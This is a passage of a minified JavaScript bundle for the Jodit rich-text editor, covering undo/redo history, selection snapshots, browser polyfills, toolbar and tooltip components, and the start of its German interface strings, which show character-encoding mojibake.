strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(0);t.JoditObject=function(e){n.extend(!0,this,e)}},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(1),a=o(5),s=o(0),l=o(27),c=o(28),d=o(39);r.Config.prototype.observer={timeout:100};var u=function(n){function e(e){var t=n.call(this,e)||this;t.onChangeStack=function(){t.__newValue=t.snapshot.make(),l.Snapshot.equal(t.__newValue,t.__startValue)||(t.stack.push(new d.Command(t.__startValue,t.__newValue,t)),t.__startValue=t.__newValue,t.changeStack())},t.stack=new c.Stack,t.snapshot=new l.Snapshot(e);var o=s.debounce(t.onChangeStack,e.defaultTimeout);return e.events.on("afterInit",function(){t.__startValue=t.snapshot.make(),e.events.on("changeSelection selectionstart selectionchange mousedown mouseup keydown keyup",function(){t.__startValue.html===t.jodit.getNativeEditorValue()&&(t.__startValue=t.snapshot.make())}).on("change",function(){t.snapshot.isBlocked||o()})}),t}return i(e,n),e.prototype.redo=function(){this.stack.redo()&&(this.__startValue=this.snapshot.make(),this.changeStack())},e.prototype.undo=function(){this.stack.undo()&&(this.__startValue=this.snapshot.make(),this.changeStack())},e.prototype.clear=function(){this.__startValue=this.snapshot.make(),this.stack.clear(),this.changeStack()},e.prototype.changeStack=function(){this.jodit&&this.jodit.events&&this.jodit.events.fire("changeStack")},e}(a.Component);t.Observer=u},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(5),a=o(3),s=function(t){function s(){var e=null!==t&&t.apply(this,arguments)||this;return e.isBlocked=!1,e}return i(s,t),s.equal=function(e,t){return e.html===t.html&&JSON.stringify(e.range)===JSON.stringify(t.range)},s.countNodesBeforeInParent=function(e){if(!e.parentNode)return 0;var t,o=e.parentNode.childNodes,n=0,i=null;for(t=0;t<o.length;t+=1){if(!i||o[t].nodeType===Node.TEXT_NODE&&""===o[t].textContent||i.nodeType===Node.TEXT_NODE&&o[t].nodeType===Node.TEXT_NODE||(n+=1),o[t]===e)return n;i=o[t]}return 0},s.strokeOffset=function(e,t){for(;e&&e.nodeType===Node.TEXT_NODE;)(e=e.previousSibling)&&e.nodeType===Node.TEXT_NODE&&null!==e.textContent&&(t+=e.textContent.length);return t},s.prototype.calcHierarchyLadder=function(e){var t=[];if(!e||!e.parentNode||!a.Dom.isOrContains(this.jodit.editor,e))return[];for(;e&&e!==this.jodit.editor;)e&&t.push(s.countNodesBeforeInParent(e)),e=e.parentNode;return t.reverse()},s.prototype.getElementByLadder=function(e){var t,o=this.jodit.editor;for(t=0;o&&t<e.length;t+=1)o=o.childNodes[e[t]];return o},s.prototype.make=function(){var e={html:"",range:{startContainer:[],startOffset:0,endContainer:[],endOffset:0}};e.html=this.jodit.getNativeEditorValue();var t=this.jodit.editorWindow.getSelection();if(t&&t.rangeCount){var o=t.getRangeAt(0),n=this.calcHierarchyLadder(o.startContainer),i=this.calcHierarchyLadder(o.endContainer),r=s.strokeOffset(o.startContainer,o.startOffset),a=s.strokeOffset(o.endContainer,o.endOffset);n.length||o.startContainer===this.jodit.editor||(r=0),i.length||o.endContainer===this.jodit.editor||(a=0),e.range={startContainer:n,startOffset:r,endContainer:i,endOffset:a}}return e},s.prototype.restore=function(e){this.isBlocked=!0,this.jodit.setEditorValue(e.html);try{if(e.range){var t=this.jodit.editorDocument.createRange();t.setStart(this.getElementByLadder(e.range.startContainer),e.range.startOffset),t.setEnd(this.getElementByLadder(e.range.endContainer),e.range.endOffset),this.jodit.selection.selectRange(t)}}catch(e){}this.isBlocked=!1},s}(r.Component);t.Snapshot=s},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){this.commands=[],this.stackPosition=-1}return e.prototype.clearRedo=function(){this.commands.length=this.stackPosition+1},e.prototype.clear=function(){this.commands.length=0,this.stackPosition=-1},e.prototype.push=function(e){this.clearRedo(),this.commands.push(e),this.stackPosition+=1},e.prototype.undo=function(){return!!this.canUndo()&&(this.commands[this.stackPosition]&&this.commands[this.stackPosition].undo(),this.stackPosition-=1,!0)},e.prototype.redo=function(){return!!this.canRedo()&&(this.stackPosition+=1,this.commands[this.stackPosition]&&this.commands[this.stackPosition].redo(),!0)},e.prototype.canUndo=function(){return 0<=this.stackPosition},e.prototype.canRedo=function(){return this.stackPosition<this.commands.length-1},e}();t.Stack=n},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){}return e.prototype.set=function(e,t){localStorage.setItem(e,""+t)},e.prototype.get=function(e){return localStorage.getItem(e)},e}();t.localStorageProvider=n},function(e,t,o){"use strict";o(31),"undefined"!=typeof window&&o(32);var n=o(4),i=o(2),r=o(45),a=o(6),s=o(62),l=o(103),c=o(1),d=o(7);Object.keys(i).forEach(function(e){n.Jodit[e]=i[e]});var u=function(e){return"__esModule"!==e};Object.keys(l).filter(u).forEach(function(e){d.ToolbarIcon.icons[e.replace("_","-")]=l[e]}),Object.keys(a).filter(u).forEach(function(e){n.Jodit.modules[e]=a[e]}),Object.keys(s).filter(u).forEach(function(e){n.Jodit.plugins[e]=s[e]}),Object.keys(r).filter(u).forEach(function(e){n.Jodit.lang[e]=r[e]}),n.Jodit.defaultOptions=new c.Config,c.OptionsDefault.prototype=n.Jodit.defaultOptions,e.exports=n.Jodit},function(e,t,o){},function(e,t,o){"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),o(33),o(34),(n=Element.prototype).matches||(n.matches=void 0!==n.matchesSelector?n.matchesSelector:function(e){if(!this.ownerDocument)return[];var t=this.ownerDocument.querySelectorAll(e),o=this;return Array.prototype.some.call(t,function(e){return e===o})}),Array.from||(Array.from=function(e){return[].slice.call(e)})},function(e,t){"document"in window.self&&("classList"in document.createElement("_")&&(!document.createElementNS||"classList"in document.createElementNS("http://www.w3.org/2000/svg","g"))||function(e){"use strict";if("Element"in e){var t="classList",o="prototype",n=e.Element[o],i=Object,r=String[o].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[o].indexOf||function(e){for(var t=0,o=this.length;t<o;t++)if(t in this&&this[t]===e)return t;return-1},s=function(e,t){this.name=e,this.code=DOMException[e],this.message=t},l=function(e,t){if(""===t)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(t))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(e,t)},c=function(e){for(var t=r.call(e.getAttribute("class")||""),o=t?t.split(/\s+/):[],n=0,i=o.length;n<i;n++)this.push(o[n]);this._updateClassName=function(){e.setAttribute("class",""+this)}},d=c[o]=[],u=function(){return new c(this)};if(s[o]=Error[o],d.item=function(e){return this[e]||null},d.contains=function(e){return-1!==l(this,e+="")},d.add=function(){for(var e,t=arguments,o=0,n=t.length,i=!1;-1===l(this,e=t[o]+"")&&(this.push(e),i=!0),++o<n;);i&&this._updateClassName()},d.remove=function(){var e,t,o=arguments,n=0,i=o.length,r=!1;do{for(t=l(this,e=o[n]+"");-1!==t;)this.splice(t,1),r=!0,t=l(this,e)}while(++n<i);r&&this._updateClassName()},d.toggle=function(e,t){var o=this.contains(e+=""),n=o?!0!==t&&"remove":!1!==t&&"add";return n&&this[n](e),!0===t||!1===t?t:!o},d.toString=function(){return this.join(" ")},i.defineProperty){var f={get:u,enumerable:!0,configurable:!0};try{i.defineProperty(n,t,f)}catch(e){void 0!==e.number&&-2146823252!==e.number||(f.enumerable=!1,i.defineProperty(n,t,f))}}else i[o].__defineGetter__&&n.__defineGetter__(t,u)}}(window.self),function(){"use strict";var e=document.createElement("_");if(e.classList.add("c1","c2"),!e.classList.contains("c2")){var t=function(e){var n=DOMTokenList.prototype[e];DOMTokenList.prototype[e]=function(e){var t,o=arguments.length;for(t=0;t<o;t++)n.call(this,e=arguments[t])}};t("add"),t("remove")}if(e.classList.toggle("c3",!1),e.classList.contains("c3")){var o=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:o.call(this,e)}}e=null}())},function(e,t,o){"use strict";e.exports=o(35).polyfill()},function(e,t,o){var B,H;B=o(36),H=o(37),e.exports=function(){"use strict";function c(e){return"function"==typeof e}var o=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},n=0,t=void 0,i=void 0,s=function(e,t){f[n]=e,f[n+1]=t,2===(n+=2)&&(i?i(p):b())},e="undefined"!=typeof window?window:void 0,r=e||{},a=r.MutationObserver||r.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==B&&"[object process]"==={}.toString.call(B),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function u(){var e=setTimeout;return function(){return e(p,1)}}var f=Array(1e3);function p(){for(var e=0;e<n;e+=2){(0,f[e])(f[e+1]),f[e]=void 0,f[e+1]=void 0}n=0}var h,m,v,g,b=void 0;function _(e,t){var o=this,n=new this.constructor(C);void 0===n[w]&&O(n);var i=o._state;if(i){var r=arguments[i-1];s(function(){return M(i,n,r,o._result)})}else q(o,n,e,t);return n}function y(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(C);return I(t,e),t}b=l?function(){return B.nextTick(p)}:a?(m=0,v=new a(p),g=document.createTextNode(""),v.observe(g,{characterData:!0}),function(){g.data=m=++m%2}):d?((h=new MessageChannel).port1.onmessage=p,function(){return h.port2.postMessage(0)}):void 0===e?function(){try{var e=Function("return this")().require("vertx");return void 0===(t=e.runOnLoop||e.runOnContext)?u():function(){t(p)}}catch(e){return u()}}():u();var w=Math.random().toString(36).substring(2);function C(){}var E=void 0,j=1,T=2,S={error:null};function x(e){try{return e.then}catch(e){return S.error=e,S}}function D(e,t,o){var n,i,r,a;t.constructor===e.constructor&&o===_&&t.constructor.resolve===y?(r=e,(a=t)._state===j?A(r,a._result):a._state===T?L(r,a._result):q(a,void 0,function(e){return I(r,e)},function(e){return L(r,e)})):o===S?(L(e,S.error),S.error=null):void 0===o?A(e,t):c(o)?(n=t,i=o,s(function(t){var o=!1,e=function(e,t,o,n){try{e.call(t,o,n)}catch(e){return e}}(i,n,function(e){o||(o=!0,n!==e?I(t,e):A(t,e))},function(e){o||(o=!0,L(t,e))});!o&&e&&(o=!0,L(t,e))},e)):A(e,t)}function I(e,t){var o,n;e===t?L(e,new TypeError("You cannot resolve a promise with itself")):(n=typeof(o=t),null===o||"object"!==n&&"function"!==n?A(e,t):D(e,t,x(t)))}function k(e){e._onerror&&e._onerror(e._result),z(e)}function A(e,t){e._state===E&&(e._result=t,e._state=j,0!==e._subscribers.length&&s(z,e))}function L(e,t){e._state===E&&(e._state=T,e._result=t,s(k,e))}function q(e,t,o,n){var i=e._subscribers,r=i.length;e._onerror=null,i[r]=t,i[r+j]=o,i[r+T]=n,0===r&&e._state&&s(z,e)}function z(e){var t=e._subscribers,o=e._state;if(0!==t.length){for(var n=void 0,i=void 0,r=e._result,a=0;a<t.length;a+=3)i=t[a+o],(n=t[a])?M(o,n,i,r):i(r);e._subscribers.length=0}}function M(e,t,o,n){var i=c(o),r=void 0,a=void 0,s=void 0,l=void 0;if(i){if((r=function(e,t){try{return e(t)}catch(e){return S.error=e,S}}(o,n))===S?(l=!0,a=r.error,r.error=null):s=!0,t===r)return void L(t,new TypeError("A promises callback cannot return that same promise."))}else r=n,s=!0;t._state!==E||(i&&s?I(t,r):l?L(t,a):e===j?A(t,r):e===T&&L(t,r))}var N=0;function O(e){e[w]=N++,e._state=void 0,e._result=void 0,e._subscribers=[]}var P=function(){function e(e,t){this._instanceConstructor=e,this.promise=new e(C),this.promise[w]||O(this.promise),o(t)?(this.length=t.length,this._remaining=t.length,this._result=Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(t),0===this._remaining&&A(this.promise,this._result))):L(this.promise,Error("Array Methods must be provided an Array"))}return e.prototype._enumerate=function(e){for(var t=0;this._state===E&&t<e.length;t++)this._eachEntry(e[t],t)},e.prototype._eachEntry=function(t,e){var o=this._instanceConstructor,n=o.resolve;if(n===y){var i=x(t);if(i===_&&t._state!==E)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(o===R){var r=new o(C);D(r,t,i),this._willSettleAt(r,e)}else this._willSettleAt(new o(function(e){return e(t)}),e)}else this._willSettleAt(n(t),e)},e.prototype._settledAt=function(e,t,o){var n=this.promise;n._state===E&&(this._remaining--,e===T?L(n,o):this._result[t]=o),0===this._remaining&&A(n,this._result)},e.prototype._willSettleAt=function(e,t){var o=this;q(e,void 0,function(e){return o._settledAt(j,t,e)},function(e){return o._settledAt(T,t,e)})},e}(),R=function(){function t(e){this[w]=N++,this._result=this._state=void 0,this._subscribers=[],C!==e&&("function"!=typeof e&&function(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}(),this instanceof t?function(t,e){try{e(function(e){I(t,e)},function(e){L(t,e)})}catch(e){L(t,e)}}(this,e):function(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}())}return t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(t){var o=this.constructor;return c(t)?this.then(function(e){return o.resolve(t()).then(function(){return e})},function(e){return o.resolve(t()).then(function(){throw e})}):this.then(t,t)},t}();return R.prototype.then=_,R.all=function(e){return new P(this,e).promise},R.race=function(i){var r=this;return o(i)?new r(function(e,t){for(var o=i.length,n=0;n<o;n++)r.resolve(i[n]).then(e,t)}):new r(function(e,t){return t(new TypeError("You must pass an array to race."))})},R.resolve=y,R.reject=function(e){var t=new this(C);return L(t,e),t},R._setScheduler=function(e){i=e},R._setAsap=function(e){s=e},R._asap=s,R.polyfill=function(){var e=void 0;if(void 0!==H)e=H;else if("undefined"!=typeof self)e=self;else try{e=Function("return this")()}catch(e){throw Error("polyfill failed because global object is unavailable in this environment")}var t=e.Promise;if(t){var o=null;try{o=Object.prototype.toString.call(t.resolve())}catch(e){}if("[object Promise]"===o&&!t.cast)return}e.Promise=R},R.Promise=R}()},function(e,t){var o,n,i=e.exports={};function r(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function s(t){if(o===setTimeout)return setTimeout(t,0);if((o===r||!o)&&setTimeout)return(o=setTimeout)(t,0);try{return o(t,0)}catch(e){try{return o.call(null,t,0)}catch(e){return o.call(this,t,0)}}}!function(){try{o="function"==typeof setTimeout?setTimeout:r}catch(e){o=r}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var l,c=[],d=!1,u=-1;function f(){d&&l&&(d=!1,l.length?c=l.concat(c):u=-1,c.length&&p())}function p(){if(!d){var e=s(f);d=!0;for(var t=c.length;t;){for(l=c,c=[];++u<t;)l&&l[u].run();u=-1,t=c.length}l=null,d=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return(n=clearTimeout)(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(1<arguments.length)for(var o=1;o<arguments.length;o++)t[o-1]=arguments[o];c.push(new h(e,t)),1!==c.length||d||s(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t){var o;o=function(){return this}();try{o=o||Function("return this")()}catch(e){"object"==typeof window&&(o=window)}e.exports=o},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(){this.__store={}}return e.prototype.get=function(e,t){if(void 0!==this.__store[t])return this.__store[t][e]},e.prototype.indexOf=function(e,t,o){var n=this.get(e,t);if(n)for(var i=0;i<n.length;i+=1)if(n[i].originalCallback===o)return i;return!1},e.prototype.namespaces=function(){return Object.keys(this.__store)},e.prototype.events=function(e){return this.__store[e]?Object.keys(this.__store[e]):[]},e.prototype.set=function(e,t,o,n){void 0===n&&(n=!1),void 0===this.__store[t]&&(this.__store[t]={}),void 0===this.__store[t][e]&&(this.__store[t][e]=[]),n?this.__store[t][e].unshift(o):this.__store[t][e].push(o)},e}();t.EventHandlersStore=n},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t,o){this.observer=o,this.oldValue=e,this.newValue=t}return e.prototype.undo=function(){this.observer.snapshot.restore(this.oldValue)},e.prototype.redo=function(){this.observer.snapshot.restore(this.newValue)},e}();t.Command=n},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=o(5),a=o(3),s=function(n){function e(e,t){var o=n.call(this,e)||this;return o.target=t,o.container=e.ownerDocument.createElement("div"),o.container.classList.add("jodit_statusbar"),t.appendChild(o.container),o.hide(),o}return i(e,n),e.prototype.hide=function(){this.container&&(this.container.style.display="none")},e.prototype.show=function(){this.container&&(this.container.style.display="block")},e.prototype.append=function(e,t){void 0===t&&(t=!1);var o=this.jodit.ownerDocument.createElement("div");o.classList.add("jodit_statusbar_item"),t&&o.classList.add("jodit_statusbar_item-right"),o.appendChild(e),this.container.appendChild(o),this.show(),this.jodit.events.fire("resize")},e.prototype.destruct=function(){n.prototype.destruct.call(this),a.Dom.safeRemove(this.container)},e}(r.Component);t.StatusBar=s},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=function(o){function e(e){var t=o.call(this,e)||this;return t.container.classList.add("jodit_toolbar_btn-break"),t}return i(e,o),e}(o(12).ToolbarElement);t.ToolbarBreak=r},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)}),a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var i in t=arguments[o])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var s=o(0),l=o(15),c=o(8),r=function(r){function e(e,t,o,n){void 0===n&&(n="jodit_toolbar_list");var i=r.call(this,e,t,o,n)||this;return i.target=t,i.current=o,i.className=n,i.defaultControl={template:function(e,t,o){return i.jodit.i18n(o)}},i.getContainer=function(){return i.toolbar.container},i}return i(e,r),e.prototype.doClose=function(){this.toolbar&&this.toolbar.destruct()},e.prototype.doOpen=function(n){var i=this;this.toolbar=new c.ToolbarCollection(this.jodit);var e="string"==typeof n.list?n.list.split(/[\s,]+/):n.list;s.each(e,function(e,t){var o;void 0!==i.jodit.options.controls[t]?o=new l.ToolbarButton(i.jodit,a({name:""+t},i.jodit.options.controls[t]),i.current):void 0!==i.jodit.options.controls[e]&&"object"==typeof t?o=new l.ToolbarButton(i.jodit,a({name:""+e},i.jodit.options.controls[e],t),i.current):(o=new l.ToolbarButton(i.jodit,{name:""+e,exec:n.exec,command:n.command,isActive:n.isActiveChild,isDisable:n.isDisableChild,mode:n.mode,args:[n.args&&n.args[0]||e,n.args&&n.args[1]||t]},i.current)).textBox.innerHTML=(n.template||i.defaultControl.template)(i.jodit,""+e,t),i.toolbar.appendChild(o)}),this.container.appendChild(this.toolbar.container),this.container.style.marginLeft=null,this.toolbar.checkActiveButtons()},e}(o(16).ToolbarPopup);t.ToolbarList=r},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(0),i=o(3);t.Tooltip=function(e){var o=this;this.button=e,this.timeout=0,this.show=function(){var e=function(){o.button.container.appendChild(o.container),o.container.style.marginLeft=-(o.container.offsetWidth-o.button.container.offsetWidth)/2+"px"},t=o.button.jodit.options.showTooltipDelay;o.button.jodit.events.fire("hideTooltip"),t?o.timeout=window.setTimeout(e,t):e()},this.hide=function(){window.clearTimeout(o.timeout),i.Dom.safeRemove(o.container)},e.control.tooltip&&(this.container=e.jodit.ownerDocument.createElement("div"),this.container.classList.add("jodit_tooltip"),this.container.innerHTML=e.jodit.i18n(e.control.tooltip)+(e.control.hotkeys?"<br>"+n.asArray(e.control.hotkeys).join(" "):""),e.jodit.events.on(e.anchor,"mouseenter",this.show).on(e.anchor,"mouseleave",this.hide).on("change updateToolbar scroll hidePopup closeAllPopups hideTooltip",this.hide))}},function(e,t,o){"use strict";var n,i=this&&this.__extends||(n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])})(e,t)},function(e,t){function o(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(o.prototype=t.prototype,new o)});Object.defineProperty(t,"__esModule",{value:!0});var r=function(o){function e(e){var t=o.call(this,e)||this;return t.container.classList.add("jodit_toolbar_btn-separator"),t}return i(e,o),e}(o(12).ToolbarElement);t.ToolbarSeparator=r},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(46);t.de=n.default;var i=o(47);t.en=i.default;var r=o(48);t.fr=r.default;var a=o(49);t.ru=a.default;var s=o(50);t.ar=s.default;var l=o(51);t.zh_cn=l.default;var c=o(52);t.es=c.default;var d=o(53);t.nl=d.default;var u=o(54);t.hu=u.default;var f=o(55);t.pt_br=f.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"Bitte geben Sie einen Text ein",Advanced:"Fortgeschritten","About Jodit":"Ãœber Jodit","Jodit Editor":"Jodit Editor","Free Non-commercial Version":"Freie Nicht-kommerzielle Version","GNU General Public License, version 2 or later":"GNU General Public License, Version 2 oder hÃ¶her","Jodit User's Guide":"Das Jodit Benutzerhandbuch","contains detailed help for using":"beinhaltet ausfÃ¼hrliche Informationen wie Sie den Editor verwenden kÃ¶nnen.","For information about the license, please go to our website:":"FÃ¼r Lizenz-Informationen, besuchen Sie bitte unsere Webseite:","Buy full version":"Vollversion kaufen","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"Copyright Â© XDSoft.net - Chupurnov Valeriy. Alle Rechte vorbehalten.",Anchor:"Anker","Open in new tab":"In neuer Registerkarte Ã¶ffnen","Open editor in fullsize":"Editor in voller GrÃ¶ÃŸe Ã¶ffnen","Clear Formatting":"Formatierung lÃ¶schen","Fill color or set the text color":"FÃ¼llfarbe oder Textfarbe Ã¤ndern",Redo:"Wiederholen",Undo:"RÃ¼ckgÃ¤ngig machen",Bold:"Fett",Italic:"Kursiv","Insert Unordered List":"Ungeordnete Liste einfÃ¼gen","Insert Ordered List":"Sortierte Liste einfÃ¼gen","Align Center":"Mittig ausrichten","Align Justify":"Blocksatz","Align Left":"Links ausrichten","Align Right":"Rechts ausrichten","Insert Horizontal Line":"Horizontale Linie einfÃ¼gen","Insert Image":"Bild einfÃ¼gen","Insert file":"Datei einfÃ¼gen","Insert youtube/vimeo video":"Youtube/vimeo Video einfÃ¼gen","Insert link":"Link einfÃ¼gen","Font size":"SchriftgrÃ¶ÃŸe","Font family":"Schriftfamilie","Insert format block":"Formatblock einfÃ¼gen",Normal:"Normal","Heading 1":"Ãœberschrift 1","Heading 2":"Ãœberschrift 2","Heading 3":"Ãœberschrift 3","Heading 4":"Ãœberschrift 4",Quote:"Zitat",Code:"Code",Insert:"EinfÃ¼gen","Insert table":"Tabelle einfÃ¼gen","Decrease Indent":"Einzug verkleinern","Increase Indent":"Einzug vergrÃ¶ÃŸern","Select Special Character":"Sonderzeichen auswÃ¤hlen","Insert Special Character":"Sonderzeichen einfÃ¼gen","Paint format":"Format kopieren","Change mode":"Ã„nderungsmodus",Margins:"RÃ¤nder",top:"Oben",right:"Rechts",bottom:"Unten",left:"Links",Styles:"CSS Stiel",Classes:"CSS Klassen",Align:"Ausrichten",Right:"Rechts",Center:"Zentriert",Left:"Links","--Not Set--":"Keine",Src:"Pfad",Title:"Titel",Alternative:"Alternativer Text",Link:"Link","Open link in new tab":"Link in neuem Tab Ã¶ffnen",Image:"Bild",file:"Datei",Advansed:"Erweitert","Image properties":"Bildeigenschaften",Cancel:"Abbrechen",Ok:"OK","Your code is similar to HTML. Keep as HTML?":"Es scheint als dass Sie HTML-Text einfÃ¼gen mÃ¶chten","Paste as HTML":"Als HTML einfÃ¼gen?",Keep:"Original speichern",Clean:"SÃ¤ubern","Insert as Text":"Als Text einfÃ¼gen","Word Paste Detected":"InWord formatierter Text erkannt","The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?":"Der Inhalt, den Sie einfÃ¼gen, stammt aus einem Microsoft Word / Excel-Dokument. MÃ¶chten Sie das Format erhalten oder lÃ¶schen?","Insert only Text":"Nur Text einfÃ¼gen","File Browser":"Dateibrowser","Error on load list":"Fehler beim Laden der Liste","Error on load folders":"Fehler beim Laden der Ordner","Are you sure?":"Sind Sie sicher?","Enter Directory name":"Geben Sie den Verzeichnisnamen ein","Create directory":"Verzeichnis erstellen","type name":"Typname","Drop image":"Bild hier hinziehen","Drop file":"Datei lÃ¶schen","or click":"oder hier klicken","Alternative text":"Alternativtext",Browse:"AuswÃ¤hlen",Upload:"Hochladen",Background:"Hintergrund",Text:"Text",Top:"Oben",Middle:"Mittig",Bottom:"Unten","Insert column before":"Spalte einfÃ¼gen vor","Insert column after":"Spalte einfÃ¼gen nach","Insert row above":"Zeile einfÃ¼gen oberhalb","Insert row below":"Zeile unterhalb einfÃ¼gen","Delete table":"Tabelle lÃ¶schen","Delete row":"Zeile lÃ¶schen","Delete column":"Spalte lÃ¶schen","Empty cell":"Leere Zelle",Delete:"LÃ¶schen","Strike through":"Durchschlagen",Underline:"Unterstreichen",Break:"Pause","Search for":"Suche nach","Replace with":"Ersetzen durch",Replace:"Ersetzen",Edit:"Bearbeiten","Vertical align":"Vertikale Ausrichtung","Horizontal align":"Horizontale Ausrichtung",Filter:"filter","Sort by changed":"Sortieren nach geÃ¤ndert","Sort by name":"Nach Name sortieren","Sort by size":"Nach GrÃ¶ÃŸe sortiert","Add folder":"Ordner hinzufÃ¼gen","Split vertical":"Split vertikal","Split horizontal":"Split horizontally",Merge:"Verschmelzen","Add column":"Spalte hinzufÃ¼gen","Add row":"Zeile hinzufÃ¼gen",Border:"Rand","Embed code":"Code einbetten",Update:"Aktualisieren",superscript:"hochgestellt",subscript:"Index","Cut selection":"Auswahl ausschneid",Paste:"EinfÃ¼gen","Choose Content to Paste":"WÃ¤hlen Sie Inhalt zum EinfÃ¼gen","Chars: %d":"Zeichen: %d","Words: %d":"WÃ¶rter: %d",All:"WÃ¤hlen Sie Alle aus","Select %s":"Markieren: %s","Select all":"WÃ¤hlen Sie Alle aus",source:"HTML",bold:"Fett gedruckt",italic:"kursiv",brush:"BÃ¼rste",link:"VerknÃ¼pfung",undo:"rÃ¼ckgÃ¤ngig machen",redo:"wiederholen",table:"Tabelle",image:"Bild",eraser:"Radiergummi",paragraph:"Absatz",fontsize:"SchriftgrÃ¶ÃŸe",video:"Video",font:"Schriftart",about:"Ãœber",print:"drucken",symbol:"Symbol",underline:"unterstreichen",strikethrough:"durchgestrichen",indent:"Einzug",outdent:"Aussenseiter",fullsize:"VollgrÃ¶ÃŸe",shrink:"schrumpfen",copyformat:"Format kopierenÑ‚",hr:"die Linie",ul:"Liste von",ol:"Nummerierte Liste",cut:"Schnitt",selectall:"WÃ¤hlen Sie Alle aus","Open link":"Link Ã¶ffnen","Edit link":"Link bearbeiten","No follow":"Nofollow-Attribut",Unlink:"Link entfernen"," URL":"URL",Reset:"Wiederherstellen",Save:"Speichern","Save as ...":"Speichern als",Resize:"Ã„ndern Sie die GrÃ¶ÃŸe",Crop:"GrÃ¶ÃŸe anpassen",Width:"Breite",Height:"HÃ¶he","Keep Aspect Ratio":"Halten Sie Proportionen",Yes:"Ja",No:"Nein",Remove:"Entfernen",Select:"Markieren","You can only edit your own images. Download this image on the host?":"Sie kÃ¶nnen nur Ihre eigenen Bilder bearbeiten. Laden Sie 